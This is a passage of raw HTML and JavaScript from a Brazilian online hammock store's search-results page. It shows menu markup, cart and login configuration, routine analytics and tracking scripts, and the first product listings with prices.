        <li  class="li-item level0 nav-1 size-fullwidth first level-top"><a href="https://www.paraisodasredes.com.br/redes-de-descanso-simples.html" class="level-top">
    <span>Redes Simples</span>
    <span style="top: 5px;" class="tip top muted">Economia</span>
</a></li><li  class="li-item level0 nav-2 size-fullwidth level-top"><a href="https://www.paraisodasredes.com.br/redes-de-descanso-intermediarias.html" class="level-top">
    <span>Redes Intermediárias</span>
    <span style="top: 5px;" class="tip top accent">Custo-benefício</span>
</a></li><li  class="li-item level0 nav-3 size-fullwidth level-top"><a href="https://www.paraisodasredes.com.br/redes-de-luxo.html" class="level-top">
    <span>Redes de Luxo</span>
    <span style="top: 5px;" class="tip top black">Máxima Qualidade</span>
</a></li><li  class="li-item level0 nav-4 size-fullwidth last level-top"><a href="https://www.paraisodasredes.com.br/acessorios.html" class="level-top"><span>Acessórios</span></a></li>            </ul>
    <div class="navpro-mobile"></div>

    </nav>
<script data-breeze-remove>
require(['jquery'], function ($) {
    var $menu = $('#navpro-topnav'),
        components = $menu.data('mageInitLazy'),
        menu = $menu.get(0),
        mql;

    /**
     * Check media query and initialize Navigationpro menu
     *
     * @return {Boolean} Media query match result
     */
    function checkAndInit(mql) {
        if (mql.matches) {
            $.each(components, function (component, settings) {
                require([component], function (factory) {
                    factory(settings, menu);
                });
            });
        }

        return mql.matches;
    }

    /**
     * Click listener in menu toggler on mobile
     *
     * @param  {jQuery.Event} event
     */
    function clickWhenNotInited(event) {
        var $toggler = $(event.target),
            loader = 'https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/images/loader-2.gif';

        $toggler.css({
            backgroundImage: 'url(' + loader + ')',
            backgroundSize: '180px',
            backgroundPosition: 'center'
        });
        $(document).one('navprocreate', function () {
            $toggler.css({
                backgroundImage: '',
                backgroundSize: '',
                backgroundPosition: ''
            });
            $menu.data('swissupNavpro').toggle();
        });
        checkAndInit(matchMedia('all'));
    }

    mql = matchMedia('(min-width: 768px)');

    if (!checkAndInit(mql)) {
        mql.addListener(checkAndInit);
        $('[data-action=toggle-nav]').one('click', clickWhenNotInited);
    }
})
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Conta                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div><div class="flex-col-left">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.paraisodasredes.com.br/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Meu Carrinho</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.paraisodasredes.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1769398926}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"override_minicart":true,"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","renderTemplate":null,"tracks":{"renderTemplate":true}},"component":"Swissup_Ajaxpro\/js\/view\/minicart"},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"config":{"override_minicart":true}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fstatic\u002Fversion1764983112\u002Ffrontend\u002FSwissup\u002Fargento\u002Dforce\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div></div></header><!--  -->
<div data-bind="scope: 'ajaxpro'">
    <div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()">
        <!-- <button
            type="button"
            class="action action-auth-toggle"
            data-trigger="ajaxpro">
            <span data-bind="i18n: 'Modal Ajaxpro'"></span>
        </button> -->
        <div class="block-ajaxpro"
             style="display: none"
             data-bind="mageInit: {
                'Swissup_Ajaxpro/js/modal':{
                    'modalClass': 'ajaxpro-modal-dialog ajaxpro-modal-dialog-slide ajaxpro-popup-minicart',
                    'closeTimeout': 50,
                    'responsive': true,
                    'innerScroll': true,
                    'type': 'slide',
                    'buttons': [{
                        text: 'Continuar Comprando',
                        class: 'ajaxpro-continue-button',
                        click: function() {
                            this.closeModal();
                        }
                    }]
                }}">
            <div id="ajaxpro-checkout.cart"
                 data-bind="afterRender: afterRender, bindHtml: bindBlock('checkout.cart')">
            </div>
        </div>
    </div>
    <div id="ajaxpro-checkout.cart.fixes" data-bind="html: bindBlock('checkout.cart.fixes')"></div>
</div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.paraisodasredes.com.br/"
                   title="Ir para a página inicial">
                    Início                </a>
                        </li>
                    <li class="item search">
                            <strong>Resultados da busca por: &#039;Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Punho Azul Piscina - Varanda Simples Colorida&#039;</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Resultados da busca por: &#039;Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Punho Azul Piscina - Varanda Simples Colorida&#039;</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"on","customerRegisterUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdIkLsZAAAAAJTDlpVShrfmncC7Wc1Z7IEkCVl9","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}},"config":{"renderTemplate":null,"tracks":{"renderTemplate":true}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fstatic\u002Fversion1764983112\u002Ffrontend\u002FSwissup\u002Fargento\u002Dforce\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit","wp_ga4"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","ajaxpro-cart","wp_ga4"],"checkout\/cart\/delete":["cart","ajaxpro-cart","wp_ga4"],"checkout\/cart\/updatepost":["cart","ajaxpro-cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","ajaxpro-cart","wp_ga4"],"checkout\/cart\/couponpost":["cart","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","rewards"],"checkout\/sidebar\/removeitem":["cart","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","rewards","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit","wp_ga4"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.paraisodasredes.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.paraisodasredes.com.br\/page_cache\/block\/render\/?q=Rede+de+Descanso+Intermedi%C3%A1ria+Xadrez+Amarelo%2C+Laranja+e+Azul+Piscina+-+Punho+Azul+Piscina+-+Varanda+Simples+Colorida","handles":["default","catalogsearch_result_index","swissup_configurable_header"],"originalRequest":{"route":"catalogsearch","controller":"result","action":"index","uri":"\/catalogsearch\/result\/?q=Rede+de+Descanso+Intermedi%C3%A1ria+Xadrez+Amarelo%2C+Laranja+e+Azul+Piscina+-+Punho+Azul+Piscina+-+Varanda+Simples+Colorida"},"versionCookieName":"private_content_version"}        }
    }
</script>


<script>
    var is_mask_postcode = '1';
    require(['jquery', 'jquery/ui'], function($){
        $( document ).ready(function() {

            var existCondition2 = setInterval(function () {
                var postcod = $('input[name*="postcode"]');
                if (postcod.length) {
                    clearInterval(existCondition2);
                    postcod.keyup(function () {
                        $(this).val(mascaraCep($(this).val()));
                    });
                }
            }, 100);



            function mascaraCep(v){
                if(is_mask_postcode != '1'){
                    return v
                }
				if(v.length > 9 ){
					return v.substring(0,9);
				}
                v=v.replace(/\D/g,"");
                v=v.replace(/^(\d{5})(\d)/,"$1-$2");
                return v
            }

        });
    });

</script>
<span data-mage-init='{"emailCapture": {"url": "https://www.paraisodasredes.com.br/event/action/capture/"}}'></span>
<script>
    var feedId = getUrlParam('ff'),
        product = getUrlParam('fp'),
        currentDate = new Date(),
        session = getCookie('feed_session');

    if (!session) {
        session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
    }

    if (session && feedId > 0 && product > 0) {
        setCookie('feed_session', session, {expires: 365, path: '/'});
        setCookie('feed_id', feedId, 365);

        var xhr = new XMLHttpRequest(),
            baseUrl = 'https://www.paraisodasredes.com.br/',
            url = BASE_URL + '?rnd=' + Math.floor(Math.random() * 10000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;

        xhr.open('GET', url, true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send();
    }

    function getUrlParam(name) {
        let results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);

        if (results === null) {
            return '';
        } else {
            return results[1] || 0;
        }
    }

    function getCookie(cookieName) {
        var name = cookieName + "=",
            decodedCookie = decodeURIComponent(document.cookie),
            cookieArray = decodedCookie.split(';');

        for (var i = 0; i < cookieArray.length; i++) {
            var cookie = cookieArray[i].trim();
            if (cookie.indexOf(name) === 0) {
                return cookie.substring(name.length, cookie.length);
            }
        }

        return null;
    }

    function setCookie(cookieName, cookieValue, expirationDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expirationDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + ";" + expires + ";path=/";
    }
</script>
    <div class="search results">
                    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"relevance","limitDefault":1000,"url":"https:\/\/www.paraisodasredes.com.br\/catalogsearch\/result\/index\/?q=Rede+de+Descanso+Intermedi%C3%A1ria+Xadrez+Amarelo%2C+Laranja+e+Azul+Piscina+-+Punho+Azul+Piscina+-+Varanda+Simples+Colorida","formKey":"d929gPN5r7NPSMX8","post":false}}'>
                                        <div class="modes">
                    </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">20</span> itens    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordenar por</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="name"
                                >
                Nome do produto            </option>
                    <option value="price"
                                >
                Preço            </option>
                    <option value="quantity_and_stock_status"
                                >
                Quantidade            </option>
                    <option value="relevance"
                                    selected="selected"
                                >
                Relevância            </option>
            </select>
            <a title="Definir&#x20;Dire&#xE7;&#xE3;o&#x20;Crescente"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Definir Direção Crescente</span>
        </a>
    </div>
                        </div>
        <dl class="block">
        <dt class="title">Termos de pesquisa relacionados</dt>
                    <dd class="item">
                <a href="https://www.paraisodasredes.com.br/catalogsearch/result/?q=Rede%09de%09Descanso%09Simples%09Mesclada%09Marrom%09e%09Cru"
                    >Rede	de	Descanso	Simples	Mesclada	Marrom	e	Cru</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.paraisodasredes.com.br/catalogsearch/result/?q=rede+balanc+dormir+descanso+2%2C30+m+algodao"
                    >rede balanc dormir descanso 2,30 m algodao</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.paraisodasredes.com.br/catalogsearch/result/?q=rede+4+medio+rede+4+medio+luxo+299%2C00"
                    >rede 4 medio rede 4 medio luxo 299,00</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.paraisodasredes.com.br/catalogsearch/result/?q=rede+4+medio+rede+4+medio+luxo"
                    >rede 4 medio rede 4 medio luxo</a>
                            </dd>
                    <dd class="item">
                <a href="https://www.paraisodasredes.com.br/catalogsearch/result/?q=rede+de+bebe+so+a+so"
                    >rede de bebe so a so</a>
                            </dd>
            </dl>
        <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Mesclado Amarelo, Laranja, Azul Marinho e Azul Piscina - Acabamento Mesclado Amarelo e Laranja&quot;,&quot;item_id&quot;:&quot;RS-022&quot;,&quot;price&quot;:139,&quot;index&quot;:1,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;17&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-mesclado-amarelo-laranja-azul-marinho-e-azul-piscina-acabamento-mesclado-amarelo-e-laranja.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-80">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xadrez-mesclado-laranja-amarelo-azul-e-preto-a4.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Xadrez&#x20;Mesclado&#x20;Amarelo,&#x20;Laranja,&#x20;Azul&#x20;Marinho&#x20;e&#x20;Azul&#x20;Piscina&#x20;-&#x20;Acabamento&#x20;Mesclado&#x20;Amarelo&#x20;e&#x20;Laranja"/></span>
</span>
<style>.product-image-container-80 {
    width: 240px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":3},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Mesclado Amarelo, Laranja, Azul Marinho e Azul Piscina - Acabamento Mesclado Amarelo e Laranja&quot;,&quot;item_id&quot;:&quot;RS-022&quot;,&quot;price&quot;:139,&quot;index&quot;:1,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;17&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-mesclado-amarelo-laranja-azul-marinho-e-azul-piscina-acabamento-mesclado-amarelo-e-laranja.html">
                                Rede de Descanso Simples Xadrez Mesclado Amarelo, Laranja, Azul Marinho e Azul Piscina - Acabamento Mesclado Amarelo e Laranja                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_80"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elem1HiUX1teArray = document.querySelectorAll('#rating-result_80 span');
    if(elem1HiUX1teArray.length !== 'undefined'){
        elem1HiUX1teArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-mesclado-amarelo-laranja-azul-marinho-e-azul-piscina-acabamento-mesclado-amarelo-e-laranja.html#reviews">17                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="80" data-price-box="product-id-80">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-80"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-022" action="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-mesclado-amarelo-laranja-azul-marinho-e-azul-piscina-acabamento-mesclado-amarelo-e-laranja.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="80">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":80,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"80","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Cru e Azul Caneta - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;RS-017&quot;,&quot;price&quot;:139,&quot;index&quot;:2,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;10&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-azul-caneta-acabamento-cru.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-75">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xadrez-azul-caneta-e-bege-a.jpg"
            loading="lazy"
            width="240"
            height="300"
